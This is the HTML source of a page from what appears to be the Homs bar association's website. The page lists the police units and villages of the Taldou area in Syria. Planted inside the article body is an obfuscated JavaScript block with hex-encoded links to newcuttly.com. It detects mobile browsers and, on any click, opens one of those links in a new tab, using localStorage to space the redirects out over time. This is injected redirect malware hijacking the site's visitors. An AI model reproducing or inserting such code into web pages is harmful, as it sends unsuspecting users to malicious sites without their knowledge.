	<li id="menu-item-1395" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections menu-item-1395"><a title="قرارات وتعاميم وزارية" href="https://www.homsbar.org/activity_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85-%d9%88%d8%b2%d8%a7%d8%b1%d9%8a%d8%a9">قرارات وتعاميم وزارية</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a title="أخبار وأنشطة" href="/news">أخبار وأنشطة</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647"><a title="لقطات وصور" href="/albums">لقطات وصور</a></li>
</ul>
</li>
<li id="menu-item-25308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25308"><a title="مواقع ذات صلة" href="https://www.homsbar.org/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b0%d8%a7%d8%aa-%d8%b5%d9%84%d8%a9">مواقع ذات صلة</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a title="اتصل بنا" href="https://www.homsbar.org/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">اتصل بنا</a></li>
</ul>  
                
              <!-- <form class="navbar-form navbar-left">
                <div class="form-group">
                  <input type="text" class="form-control" placeholder="البحث ">
                </div>
                <button type="submit" class="btn btn-default">البحث</button>
              </form> -->
              
            </div><!-- /.navbar-collapse -->
          </div><!-- /.container-fluid -->
        </nav>
       
         <!--news bar-->
         <section class="newsticker">
            <!-- <div class="container"> -->
                <!-- <div class="row"> -->
                    <div id="breaking-news" class="breaking-news">
                        <span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>أحدث الأخبار</span></span>
                        <marquee direction="right" scrollamount="4" scrolldelay="4" onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=4" style="border:dashed 0px;margin:8px 0;width: 87%;" dir="ltr">
                                                
                        </marquee>
                    </div><!-- breaking-news -->
                <!-- </div> -->
            <!-- </div> -->
        </section>	
        <!--Blog-->
        <section id="blog" class="space-30 single-blog">
            <div class="container">
                <div class="row">
                    <div class="col-sm-9 blog-base">
                        <article class="col-sm-12 no-padding blog-block">
                          
                                <div class="blog-info"><h3 class="page-title">الوحدات الشرطية وأسماء القرى والبلدات والمزارع التابعة لها – منطقة تلدو</h3></div><table class="table table-striped table-bordered">
<tbody>
<tr>
<td>
منطقة تلدو:<br />
تلدو &#8211; كفرلاها &#8211; تلذهب &#8211; الطيبة الغربية &#8211; برج قــــــــــــــاعي &#8211;  السمعليل &#8211; سنيسل &#8211; مريمين &#8211; المحناية &#8211; الشامة / اكراد الداسلية &#8211; الحيصة &#8211; الزيبق &#8211; معين &#8211; الغور الغربية &#8211; كفرام &#8211; تليل &#8211; الهرقل  &#8211; غرقايا &#8211; الحميمة &#8211; مجيدل &#8211; جرنايا &#8211; بحرايا &#8211; حداثة &#8211; اليدورية &#8211; رافعين &#8211; الحشمة &#8211; فلة &#8211;<br />
مزرعة العرباط &#8211; بن سارية &#8211; مزرعة راس العين </p>
<p>ناحية القبو :<br />
فاحل &#8211; القبو &#8211; رباح &#8211; اوتان &#8211; الشنية- القناقية &#8211; الشرقلية &#8211; العوصية
</td>
</tr>
</tbody>
</table>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x61\x79\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x76\x75\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x6d\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x43\x69\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x78\x6f\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4b\x43\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x62\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x52\x57\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x55\x6e\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                            
                            <div class="sp-social-share clearfix">
                                <ul>
                                    <li>
                                        
                                    </li>
                                    
                                </ul>
                            </div>
                        </article>
                    </div>
                    <aside class="col-sm-3 sidebar">
                        	<!-- <div class="widget">
		<h3 class="sp-module-title">دليل المحامين </h3>
		<div class="searchmem">
			<form action="index.php" method="get" >
				<input type='hidden' name='page_id' value='86'>
				<div class="form-group">
					<label for="lname">الاسم: </label>
					<input type="text" class="form-control" name="ftxt" id="lname" placeholder="أدخل الاسم ">
				</div>
				<div class="form-group">
					<label for="laddress">العنوان</label>
					<input type="text" class="form-control"  name="ftxt2" id="laddress" placeholder="أدخل العنوان">
				</div>
				<button type="submit" class="btn btn-default">البحث</button>
			</form>
         </div>
	</div> -->
	<div class="widget">
		<h3 class="sp-module-title">دليل المحامين </h3>
		<div class="searchmem">
			
	<form name="lawyer-search" class="form" action="/members-index/" method="get">
		<div class="form-group">
			<label for="lname">اسم المحامي: </label>
			<input type="text" class="form-control" name="ftxt" id="lname" placeholder="أدخل الاسم ">
		</div>
		
		<button type="submit" class="btn btn-default">البحث</button>
	</form>	         </div>
	</div>
<!-- <aside id="secondary" class="widget-area"> -->
	<!-- / مكتبة البرامج -->
	<div class="widget">
		<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads1.jpg" alt="">
		<!-- <img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads2.jpg" alt=""> -->
	</div>
	<div class="widget">
		<!-- <img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads1.jpg" alt=""> -->
		<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads2.jpg" alt="">
	</div>
	<div class="widget" >
		<h3 class="sp-module-title">المكتبة </h3>
		<div class="panel-group" id="accordion">
			
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
						<a data-toggle="collapse" data-parent="#accordion" href="#collapseFour">
							<span class="glyphicon glyphicon-folder-close"></span>قوانين مهنة المحاماة</a>
					</h4>
				</div>
				<div id="collapseFour" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d8%a7%d9%84%d8%a3%d9%86%d8%b8%d9%85%d8%a9">الأنظمة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86">القوانين</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d8%a8%d9%84%d8%a7%d8%ba%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85">بلاغات وتعاميم</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d8%a7%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9">قوانين المحاماة العربية</a>
							</li>
							
												</ul>
				</div>
			</div>
			<!-- <div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapseFive"><span class="glyphicon glyphicon-folder-close">
						</span>المكتبة القانونية</a>
					</h4>
				</div>
				<div id="collapseFive" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d8%ad%d9%82%d9%88%d9%82-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d9%83%d8%b1%d9%8a%d8%a9">حقوق الملكية الفكرية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%aa%d8%b0%d8%a9">رسائل الأستذة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d8%b5%d9%8a%d8%ba-%d8%af%d8%b9%d8%a7%d9%88%d9%89-%d9%88%d8%b9%d9%82%d9%88%d8%af-%d9%85%d9%86%d9%88%d8%b9%d8%a9">صيغ دعاوى وعقود منوعة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%83%d8%aa%d8%a8-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9">كتب قانونية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%88%d9%86">مجلة المحامون في سورية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d8%b9%d8%a7%d9%87%d8%af%d8%a7%d8%aa-%d8%ab%d9%86%d8%a7%d8%a6%d9%8a%d8%a9">معاهدات ثنائية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d8%b9%d8%a7%d9%87%d8%af%d8%a7%d8%aa-%d8%af%d9%88%d9%84%d9%8a%d8%a9">معاهدات دولية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%a7%d8%a8%d8%ad%d8%a7%d8%ab-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9">مقالات وابحاث قانونية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9">من القوانين العربية</a>
							</li>
							
												</ul>
				</div>
			</div> -->
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapse5"><span class="glyphicon glyphicon-folder-close">
						</span>النظام القضائي السوري</a>
					</h4>
				</div>
				<div id="collapse5" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%a3%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9">أقسام الشرطة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%a7%d9%84%d8%b7%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d8%b9%d9%8a%d8%a9">الطبابة الشرعية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%83%d9%85">تشكيل المحاكم</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%ac%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d8%a7%d8%a1">جدول الخبراء</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%b9%d9%8a%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d9%84%d8%a9">عين على العدالة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d9%85%d8%ae%d8%a7%d8%aa%d9%8a%d8%b1">لجان الأحياء والمخاتير</a>
							</li>
							
												</ul>
				</div>
			</div>
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapseLaw"><span class="glyphicon glyphicon-folder-close">
						</span>المراسيم والتشريعات</a>
					</h4>
				</div>
				<div id="collapseLaw" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/legislation_sections/%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86">القوانين</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/legislation_sections/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b3%d9%8a%d9%85">المراسيم</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/legislation_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa">قرارات</a>
							</li>
							
												</ul>
				</div>
			</div>
			<!-- <div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapsejuris_article"><span class="glyphicon glyphicon-folder-close">
						</span>الاجتهاد القضائي</a>
					</h4>
				</div>
				<div id="collapsejuris_article" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/jurisprudence_sections/%d8%a7%d8%ac%d8%aa%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%83%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7">اجتهادات المحكمة الإدارية العليا</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/jurisprudence_sections/%d8%a7%d8%ac%d8%aa%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%84%d9%85%d8%ad%d9%83%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%b6">اجتهادات الهيئة العامة لمحكمة النقض</a>
							</li>
							
												</ul>
				</div>
			</div> -->
			<!-- مكتبة البرامج -->
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapseProgram"><span class="glyphicon glyphicon-folder-close">
						</span>مكتبة البرامج</a>
					</h4>
				</div>
				<div id="collapseProgram" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/program_sections/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9">برامج قانونية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/program_sections/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9">برامج مساعدة</a>
							</li>
							
												</ul>
				</div>
			</div>
			<!-- / مكتبة البرامج -->
			<div class="panel">
				<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/icons/library.png" alt="">
				<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/icons/forum.png" alt="">
			</div>
			
      	</div>
	</div>
<!--</aside> #secondary -->
                    </aside>
                </div>
            </div>
        </section>
        <!--Footer upper-->

<!--Footer upper-->
<!-- <section id="sp-bottom">
    <div class="container">
        <div class="row">
            
        </div>
    </div>
</section> -->
	<!--footer copyrights-->
	<footer id="sp-footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-12 text-center">
                <p style="margin-bottom:0">جميع الحقوق محفوظة - نقابة المحامين &#8211; فرع حمص © <? date_default_timezone_set('Asia/Dubai');print(Date("Y")); ?> .  </p>
                          تصميم وبرمجة <a href="https://almanhal.info" target="_blank"> المنهل</a>
				</div>
			</div>
		</div>
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/manhal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.homsbar.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.homsbar.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.homsbar.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.homsbar.org/wp-content/plugins/manhal-member-index/js/main.js?ver=1769809127" id="manhal_cmembers_js-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/js/navigation.js?ver=1769809127" id="manhal-navigation-js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js?ver=1769809127" id="bootstrapjs-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.1/jquery.validate.min.js?ver=1769809127" id="validate-js"></script>
<script src="https://code.jquery.com/ui/1.9.1/jquery-ui.js?ver=1769809127" id="jquery-ui-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/appear.js?ver=1769809127" id="appear-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/fancybox/helpers/jquery.fancybox-media.js?ver=2.1.5" id="fancyboxjs-helper-js"></script>
<script src="//cdn.datatables.net/1.10.23/js/jquery.dataTables.min.js?ver=20151215" id="datatable-js"></script>
